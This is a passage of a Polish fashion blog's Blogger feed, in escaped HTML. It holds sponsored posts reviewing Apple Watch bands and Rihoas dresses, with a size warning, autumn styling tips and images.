src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKjUxZllWDCurUGGL48l0QTqXQQTeCplCiq44G2vng2-1_tLYFKoxxl-Lk4_dnG12m7JzliF5Ycawvrhp8kuv5-WvE-ZdRML7Hmj-eEAXmAWprpi7BCPhKaYivqzHW7BMmZLP4_EMT76lIXb9-MLbeNNHby-gRTC86KDyKBHjLrGM5vati4Vmslc7vFm\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/gorgeous-pearl-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGorgeous Pearl Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EWykonany z delikatnych, starannie dobranych pereł, pasek emanuje subtelnym blaskiem, idealnie komponując się zarówno z casualowymi, jak i formalnymi stylizacjami. Połączenie nowoczesnego zegarka z tak klasycznym materiałem tworzy intrygujący kontrast, który sprawia, że pasek jest nie tylko praktycznym dodatkiem, ale też ozdobą samą w sobie. Dzięki dopasowanemu zapięciu i lekkości materiałów pasek zapewnia komfort noszenia przez cały dzień, niezależnie od okazji. To idealny wybór dla osób, które cenią sobie ponadczasowy styl i unikalność.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNkCQKP6lNl-ltO1n4n8GIgAi94afO4BlpCOkZp7hxXgl5JsVKrCDgZUb2vc_zMVosIqb3Iy5BmyL3HEUduC2Y5lvqIbqjsCcApk5hzNDVEPewl_-UBjQ0gZOIUrSc9EgdEzaHJYJjHtwRxSyZ-HW_kyTrYcFIz0RtrNTi4hBfLcVNqnnNbSdPEjPEMGx\/s872\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"865\" data-original-width=\"872\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNkCQKP6lNl-ltO1n4n8GIgAi94afO4BlpCOkZp7hxXgl5JsVKrCDgZUb2vc_zMVosIqb3Iy5BmyL3HEUduC2Y5lvqIbqjsCcApk5hzNDVEPewl_-UBjQ0gZOIUrSc9EgdEzaHJYJjHtwRxSyZ-HW_kyTrYcFIz0RtrNTi4hBfLcVNqnnNbSdPEjPEMGx\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ewspółpraca z Whimvoy\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3653243139124395582\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/top-5-najadniejszych-paskow-do-zegarkow.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3653243139124395582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3653243139124395582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/top-5-najadniejszych-paskow-do-zegarkow.html","title":"TOP 5 najładniejszych pasków do zegarków Apple"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s72-c\/zeg.webp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-914366343209626212"},"published":{"$t":"2024-10-12T08:00:00.002+02:00"},"updated":{"$t":"2024-10-12T08:00:00.131+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Co zamówiłam a co dostałam - Rihoas"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003EOstatnio zamówiłam trzy sukienki na stronie \u003Ca href=\"https:\/\/www.rihoas.com\/\" target=\"_blank\"\u003E\u003Cb\u003ERihoas\u003C\/b\u003E\u003C\/a\u003E. Zobaczcie czy było warto.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s2048\/IMG_4215.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s16000\/IMG_4215.JPEG\" title=\"rihoas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-splicing-pleated-mini-dress\" target=\"_blank\"\u003E\u003Cb\u003EWomen's Black Splicing Pleated Mini Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETen model łączy nowoczesny design z elegancją. Plisowany materiał nadaje sukience lekkości, a ciekawe łączenie faktur przyciąga wzrok i dodaje oryginalności.\u0026nbsp;Luźny krój oraz miękki materiał zapewniają komfort noszenia, co jest dla mnie kluczowe. Sukienka idealnie nadaje się zarówno na codzienne wyjścia, jak i bardziej formalne okazje. Rozmiar jest zgodny z opisem, wygląda dokładnie tak jak na zdjęciach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCiAP697ZIhT8BQKS1oyUJmkOjy9W-SKUD4VvElEF0DxNnDxaF1qxpAvOqqnrZlnvtw6D92UYpOq6DVeXuHqYCE26_mvvEatVkuOAiy3vhCGe7wFPuvpJpmf2bDfoHfoZJsBIWqthwmy-xiHrzPaBfGZRao1MwSGsvVMU4qbyseUHTL64fdG7yRYZI1xXw\/s1800\/Christmas%20Card%20Photo%20Collage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCiAP697ZIhT8BQKS1oyUJmkOjy9W-SKUD4VvElEF0DxNnDxaF1qxpAvOqqnrZlnvtw6D92UYpOq6DVeXuHqYCE26_mvvEatVkuOAiy3vhCGe7wFPuvpJpmf2bDfoHfoZJsBIWqthwmy-xiHrzPaBfGZRao1MwSGsvVMU4qbyseUHTL64fdG7yRYZI1xXw\/s16000\/Christmas%20Card%20Photo%20Collage.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4CXc4K96i6m0QA6kjj1idYMwIJjJVLxEK0BsH3PxiRrCqSpN9J1Wr_1WeJQStOEIkO-4Jd0B10KWY7RBL4BITdnhmoLXxF0DhQJBT6a9c_8yV0_SmFRwpIfQnW2aysP9TShxU4uRGb1FkBejCzvsduzejXYyTueJwTZCAUwmw2F8Habdw9inuirOyvMe\/s2048\/IMG_4219.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4CXc4K96i6m0QA6kjj1idYMwIJjJVLxEK0BsH3PxiRrCqSpN9J1Wr_1WeJQStOEIkO-4Jd0B10KWY7RBL4BITdnhmoLXxF0DhQJBT6a9c_8yV0_SmFRwpIfQnW2aysP9TShxU4uRGb1FkBejCzvsduzejXYyTueJwTZCAUwmw2F8Habdw9inuirOyvMe\/s16000\/IMG_4219.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-off-shoulder-contrasting-mini-dress\" target=\"_blank\"\u003E\u003Cb\u003EWomen's Black Off-shoulder Contrasting Mini Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo idealna propozycja na specjalne okazje. Czarna mini, z eleganckim, asymetrycznym wykończeniem przy ramionach.\u0026nbsp; To, co najbardziej przyciąga wzrok, to kontrastujące detale, które świetnie przełamują jednolitość czerni, nadając sukience nowoczesny wygląd.\u0026nbsp; Dodatkowo, delikatne marszczenia i rozcięcie z boku\u0026nbsp;czynią ją elegancką i odważną. Idealna na wieczorne wyjścia. Niestety rozmiar jest bardzo zawyżony. Zamówiłam rozmiar M, ale pasuje na XL, także zamawiajcie mniejsze rozmiary!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmfjGiaC1vvBDdjoGqXad-cBm9Mk_NsbYEnEWja1T_gC2uRQPfNWrrRmWceApirXfiYRSW1i7DDcFXxE6YawRFME7pqKAojr1V5Mr2AZv5DB_DAfcfMakY5mst4yhX0EOGwb_DLvUBMLdmtjCI9zYa6qMJ-gnvZX4gtWA9ch3eeR0Zyi-CWiu91oUJRVSA\/s1800\/Christmas%20Card%20Photo%20Collage%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmfjGiaC1vvBDdjoGqXad-cBm9Mk_NsbYEnEWja1T_gC2uRQPfNWrrRmWceApirXfiYRSW1i7DDcFXxE6YawRFME7pqKAojr1V5Mr2AZv5DB_DAfcfMakY5mst4yhX0EOGwb_DLvUBMLdmtjCI9zYa6qMJ-gnvZX4gtWA9ch3eeR0Zyi-CWiu91oUJRVSA\/s16000\/Christmas%20Card%20Photo%20Collage%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5bJjAbz7CRn_PSDfebu0eMWhVvjR4it6iiKS8w0B6HM2U1LTcT_sygb1DWXyPuLZF398XqY_LMycpWkzpZ1b8gWGcMreduXIl3CsTlPK4gZtTBRcxoxCNx4wyd-RKo9Z6pEXzSoTEfTK2WB2RF5sb8Ns07qufriSsbL5fs4Y8X69L3Gfs6ytuYZ1OQAU\/s2048\/IMG_4229.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5bJjAbz7CRn_PSDfebu0eMWhVvjR4it6iiKS8w0B6HM2U1LTcT_sygb1DWXyPuLZF398XqY_LMycpWkzpZ1b8gWGcMreduXIl3CsTlPK4gZtTBRcxoxCNx4wyd-RKo9Z6pEXzSoTEfTK2WB2RF5sb8Ns07qufriSsbL5fs4Y8X69L3Gfs6ytuYZ1OQAU\/s16000\/IMG_4229.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/dresses\/products\/the-wave-textured-pearl-strap-midi-dress?_pos=3\u0026amp;_fid=016352a9f\u0026amp;_ss=c\" target=\"_blank\"\u003E\u003Cb\u003EThe Wave Textured Pearl Strap Midi Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETo zdecydowanie mój numer jeden. Sukienka charakteryzuje się ciekawą teksturą, która nadaje jej wyjątkowego charakteru. Jest dopasowana a fason midi jest uniwersalny i wygodny.\u0026nbsp;Kolorystyka w odcieniach bieli sprawia, że jest to doskonały wybór na wiosenne i letnie wieczorne wyjścia. Najpiękniejszym akcentem są ramiączka z perełek. Można je odczepić, więc możecie ją ze spokojem prać w pralce.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWOI84xyQh8xTMmSghhJuZ8fgumtWPtKmkPGyzZ9AZzTkWHIag1h4NogxOIVvR4jze8ulsnG_2ZhXbyOS0gLLrKFMiYjFKWDaQU5rTshpkpVJhpzshKBioggWmmVG-WUpYLlzd6PLjGSQO7CrZMIxZ2lxCROwo53dpZkgmf1Vk7dIuG-OY4NoHO2i9SP6z\/s1800\/Christmas%20Card%20Photo%20Collage%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWOI84xyQh8xTMmSghhJuZ8fgumtWPtKmkPGyzZ9AZzTkWHIag1h4NogxOIVvR4jze8ulsnG_2ZhXbyOS0gLLrKFMiYjFKWDaQU5rTshpkpVJhpzshKBioggWmmVG-WUpYLlzd6PLjGSQO7CrZMIxZ2lxCROwo53dpZkgmf1Vk7dIuG-OY4NoHO2i9SP6z\/s16000\/Christmas%20Card%20Photo%20Collage%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLFY50LXoTLG5dYg_ToogJCDkRPOodsN5DO8m8T3mP6erTISibdGbKSv7PclhVx0w3gFtN7UGHO9b8dO56JIbAGNsPsMiUY-4E0Ux4vGMvexaWoL_OIYIfLQoLIl0hnvVl_Oowi6twvDwFhuEP6R1rx8r-lR21fO8GKZazbmQLTg6I9G4l2KQ-hEjqDfX\/s2048\/IMG_4222.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLFY50LXoTLG5dYg_ToogJCDkRPOodsN5DO8m8T3mP6erTISibdGbKSv7PclhVx0w3gFtN7UGHO9b8dO56JIbAGNsPsMiUY-4E0Ux4vGMvexaWoL_OIYIfLQoLIl0hnvVl_Oowi6twvDwFhuEP6R1rx8r-lR21fO8GKZazbmQLTg6I9G4l2KQ-hEjqDfX\/s16000\/IMG_4222.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPost powstał we współpracy z\u0026nbsp;Rihoas.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/914366343209626212\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/co-zamowiam-co-dostaam-rihoas.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/914366343209626212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/914366343209626212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/co-zamowiam-co-dostaam-rihoas.html","title":"Co zamówiłam a co dostałam - Rihoas"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w2jXWaqYmyR6ZNKy333GIHISMIYNGkNTk0vj048YhKRzpURVftLnG3-6TNp5-U94n1ry-AV-JmuO-vJTMvldmIR9nu7rZqRZ-EIdEDDhlfsxdTm9K-zZzhMCUu8N9Ib8KdSOJPoO5U1Bk21yVNmw0bdXI2st7_Y9e2gN9X6vH3usWzztT3apn2pZHIJy\/s72-c\/IMG_4215.JPEG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4922930931744711785"},"published":{"$t":"2024-09-02T18:35:00.000+02:00"},"updated":{"$t":"2024-09-02T18:35:41.345+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 SUKIENEK NA JESIEŃ 2024 | rihoas"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"PL-PL\" style=\"color: windowtext; font-size: 12pt; font-variant-ligatures: none; line-height: 20.925px; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EJesień to czas, w którym możemy cieszyć się ciepłymi tkaninami. Sukienki to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Estylowy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-position: 0px 100%; background-repeat: repeat-x; border-bottom: 1px solid transparent; margin: 0px; padding: 0px;\"\u003Elook\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;w chłodniejsze dni.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EMożna wybierać spośród różnych fasonów takich jak sukienki mini, midi czy maxi. Dodanie\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;sty\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Elowego płaszcza lub marynarki,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Ebotków i dodatków sprawi, że jesienna stylizacja będzie kompletna i modna\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E. To czas na ciepłe kolory, jak ceglasta czerwień, butelkowa zieleń czy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Estonowane brązy, które idealnie wpasują się w jesienny klimat. Jesień to doskonały moment, aby eksperymentowa\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eć z modą i cieszyć się wygodą i stylem jednocześnie!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: windowtext; font-size: 12pt; line-height: 20.925px; margin: 0px; padding: 0px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s4099\/pexels-catscoming-1204463.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sukienki na jesień\" border=\"0\" data-original-height=\"1896\" data-original-width=\"4099\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s16000\/pexels-catscoming-1204463.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-bodycon-knitted-mini-dress\"\u003ESukienka mini z dzianiny bodycon\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESukienka mini z dzianiny bodycon to prawdziwy hit tej jesieni! Ten fason jest bardzo dopasowany, podkreślający sylwetkę i jednocześnie wygodny dzięki elastycznej dzianinie. Idealnie sprawdzi się na chłodniejsze dni, gdy chcesz prezentować się stylowo i czuć się komfortowo. Możesz zestawić ją z botkami na obcasie i kurtką jeansową dla casualowego looku lub eleganckimi szpilkami dla bardziej wieczorowej stylizacji. Falbanka sukienki nadaje jej jesienny vibe! Dostępna jest w dwóch wariantach kolorystycznych, czarnym oraz czerwonym.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklJpL8ibY1UsJBYZmjmyxkVoyBc6ZZTSJA7kIZavjJxhIWGkrJC9D7k-fVP5C-da9WAcUsWavlJAMKyExr58C763nGhLckR5z8vJZlpOIPJZ1O1qfHWKqPJhu-L1snTTSliYN97a8cZPAqgBJm44weffAJ5Erb9GVhhtRaF2CKjLYrpIkK62VzU80ukvV\/s655\/Zrzut%20ekranu%202024-09-02%20180151.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklJpL8ibY1UsJBYZmjmyxkVoyBc6ZZTSJA7kIZavjJxhIWGkrJC9D7k-fVP5C-da9WAcUsWavlJAMKyExr58C763nGhLckR5z8vJZlpOIPJZ1O1qfHWKqPJhu-L1snTTSliYN97a8cZPAqgBJm44weffAJ5Erb9GVhhtRaF2CKjLYrpIkK62VzU80ukvV\/s16000\/Zrzut%20ekranu%202024-09-02%20180151.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/the-khaki-square-neck-plaid-button-mini-dress\" target=\"_blank\"\u003E2.\u0026nbsp;Khaki sukienka mini z kwadratowym dekoltem w kratę\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka khaki mini z kwadratowym dekoltem w kratę to super modny wybór na jesienną garderobę! Ten fason łączy w sobie klasyczny wzór w kratkę z nowoczesnym krojem mini i oryginalnym dekoltem. Khaki to idealny kolor na jesień, a kratka dodaje nuty elegancji i stylu. Możesz zestawić ją z botkami na obcasie i skórzaną ramoneską dla rockowego looku albo sneakersami i jeansową kurtką, aby dodać trochę luzu. Ta sukienka na pewno przyciągnie spojrzenia i pozwoli Ci poczuć się modnie i pewnie!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgLa_kZ3Z90CZlPiKvHyyijIMiXn-rLyHar59wbQebNdYyv_BiTfImvmxNjDdoTQENnemntisQCNWJyrkn1U_EPceS_K2Ui9m2MJ89t_HcZHD_s2CqNOA8ERvJtYXKBrB9DdGMEQnsBe89aa6A2B5-hSNGfZVTQPDD_Lbj0UzwQk8jH9SsUj-y6cdT1hS\/s650\/Zrzut%20ekranu%202024-09-02%20180311.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"518\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgLa_kZ3Z90CZlPiKvHyyijIMiXn-rLyHar59wbQebNdYyv_BiTfImvmxNjDdoTQENnemntisQCNWJyrkn1U_EPceS_K2Ui9m2MJ89t_HcZHD_s2CqNOA8ERvJtYXKBrB9DdGMEQnsBe89aa6A2B5-hSNGfZVTQPDD_Lbj0UzwQk8jH9SsUj-y6cdT1hS\/w510-h640\/Zrzut%20ekranu%202024-09-02%20180311.png\" width=\"510\" 